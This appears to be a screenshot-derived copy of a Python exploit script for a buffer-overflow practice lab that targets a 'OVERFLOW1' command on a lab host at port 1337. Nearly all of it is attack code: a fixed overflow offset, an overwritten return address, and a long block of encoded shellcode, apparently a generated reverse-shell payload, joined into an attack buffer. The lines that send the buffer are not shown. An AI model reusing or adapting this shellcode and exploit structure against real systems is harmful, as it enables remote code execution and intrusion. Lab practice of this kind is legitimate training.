 GNU nano 5.4
import socket
ip = "10.10.154.18"
port = 1337
prefix = "OVERFLOW1 "
offset = 1978
overflow = "A" * offset
retn = "\xaf\x11\x50\x62"
padding = ""
payload = ("\xdb\xd0\xb8\x55\xd9\xee\x1a\xd9\x74\x24\xf4\x5b\x29\xc9"
"\xb1\x52\x31\x43\x17\x03\x43\x17\x83\x96\xdd\x0c\xef\xe4"
"\x36\x52\x10\x14\xc7\x33\x98\xf1\xf6\x73\xfe\x72\xa8\x43"
"\x74\xd6\x45\x2f\xd8\xc2\xde\x5d\xf5\xe5\x57\xeb\x23\xc8"
"\x68\x40\x17\x4b\xeb\x9b\x44\xab\xd2\x53\x99\xaa\x13\x89"
"\x50\xfe\xcc\xc5\xc7\xee\x79\x93\xdb\x85\x32\x35\x5c\x7a"
"\x82\x34\x4d\x2d\x98\x6e\x4d\xcc\x4d\x1b\xc4\xd6\x92\x26"
"\x9e\x6d\x60\xdc\x21\xa7\xb8\x1d\x8d\x86\x74\xec\xcf\xcf"
"\xb3\x0f\xba\x39\xc0\xb2\xbd\xfe\xba\x68\x4b\xe4\x1d\xfa"
"\xeb\xc0\x9c\x2f\x6d\x83\x93\x84\xf9\xcb\xb7\x1b\x2d\x60"
"\xc3\x90\xd0\xa6\x45\xe2\xf6\x62\x0d\xb0\x97\x33\xeb\x17"
"\xa7\x23\x54\xc7\x0d\x28\x79\x1c\x3c\x73\x16\xd1\x0d\x8b"
"\xe6\x7d\x05\xf8\xd4\x22\xbd\x96\x54\xaa\x1b\x61\x9a\x81"
"\xdc\xfd\x65\x2a\x1d\xd4\xa1\x7e\x4d\x4e\x03\xff\x06\x8e"
"\xac\x2a\x88\xde\x02\x85\x69\x8e\xe2\x75\x02\xc4\xec\xaa"
"\x32\xe7\x26\xc3\xd9\x12\xa1\xe6\x0f\x39\x66\x9f\x2d\x41"
"\x99\x03\xbb\xa7\xf3\xab\xed\x70\x6c\x55\xb4\x0a\x0d\x9a"
"\x62\x77\x0d\x10\x81\x88\xc0\xd1\xec\x9a\xb5\x11\xbb\xc0"
"\x10\x2d\x11\x6c\xfe\xbc\xfe\x6c\x89\xdc\xa8\x3b\xde\x13"
"\xa1\xa9\xf2\x0a\x1b\xcf\x0e\xca\x64\x4b\xd5\x2f\x6a\x52"
"\x98\x14\x48\x44\x64\x94\xd4\x30\x38\xc3\x82\xee\xfe\xbd"
"\x64\x58\xa9\x12\x2f\x0c\x2c\x59\xf0\x4a\x31\xb4\x86\xb2"
"\x80\x61\xdf\xcd\x2d\xe6\xd7\xb6\x53\x96\x18\x6d\xd0\xb6"
"\xfa\xa7\x2d\x5f\xa3\x22\x8c\x02\x54\x99\xd3\x3a\xd7\x2b"
"\xac\xb8\xc7\x5e\xa9\x85\x4f\xb3\xc3\x96\x25\xb3\x70\x96"
"\x6f")
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix